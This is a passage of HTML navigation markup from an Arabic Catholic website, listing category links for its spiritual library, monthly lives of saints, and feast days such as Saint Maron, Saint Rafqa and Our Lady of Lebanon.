	<li class="cat-item cat-item-889 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب متفرقة وارشارد &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-896"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%b7%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85/" >حقيقة الشيطان وظاهرة عبادته في المجتمع المعاصر &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-866"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%81%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات متفرقة وارشاد &#8211; جنود مريم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-739"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >عائلة قلب يسوع الاقدس &#8211; سوريا</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات متفرقة</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >اعلانات مناسبات أحداث</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-544 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أعياد ومناسبات</a>
<ul class='children'>
	<li class="cat-item cat-item-65 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/" >سير قديسين &#8211; السنكسار</a>
	<ul class='children'>
	<li class="cat-item cat-item-752"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >شباط &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اذار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >نيسان &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >حزيران &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تموز &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اب &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايلول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >فهرست ومقالات &#8211; سير قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1013 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-565"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b8%d9%87%d9%88%d8%b1/" >6 كانون الثاني : عيد الظهور الإلهي</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >17 كانون الثاني : مار انطونيوس الكبير</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >28 كانون الثاني : مار افرام السرياني</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%af%d9%88%d9%86-%d8%a8%d9%88%d8%b3%d9%83%d9%88/" >31 كانون الثاني : دون بوسكو</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1014 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >شباط &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-568"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%b4%d8%a8%d8%a7%d8%b7-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >9 شباط : مار مارون</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%84%d8%a7%d9%86%d8%aa%d9%8a%d9%86/" >14 شباط : القديس فلانتين</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%85-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d8%a8%d9%88-%d9%85%d8%b1%d8%a7%d8%af/" >22 شباط : إقامة كرسي بطرس في أنطاكية &#8211; المكرم بشارة ابو مراد</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ba%d8%a7%d8%a8%d8%b1%d9%8a%d9%8a%d9%84-%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9/" >27 شباط : القديس غابرييل لسيدة الأوجاع</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1016 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آذار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-570"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%a7%d9%84%d8%ad%d8%a7%d8%b1%d8%b3/" >1 اذار : الملاك الحارس</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%85%d8%a7%d8%b1%d9%88%d9%86-%d8%a7%d9%88%d9%84-%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >2 اذار : مار يوحنا مارون (اول بطريرك ماروني)</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%a2%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3/" >4 آذار : عيد الوجه الأقدس</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/19-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >19 اذار : مار يوسف البتول</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" >21 اذار : عيد الام</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%81%d9%82%d8%a7/" >23 اذار : القديسة رفقا</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/" >26 اذار : الملاك جبرائيل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1015 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >نيسان &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-577"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%ac%d8%b1%d8%ac%d8%b3/" >23 نيسان : مار جرجس</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d9%86%d9%8a%d8%a9/" >29 نيسان : القديسة كاترين السيانية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1017 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1008"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a3%d9%8a%d8%a7%d8%b1/" >الشهر المريمي &#8211; أيار</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%85%d9%86-%d8%a7%d9%8a%d8%a7%d8%b1/" >سيدة لبنان &#8211; الأحد الاول من ايار</a>
</li>
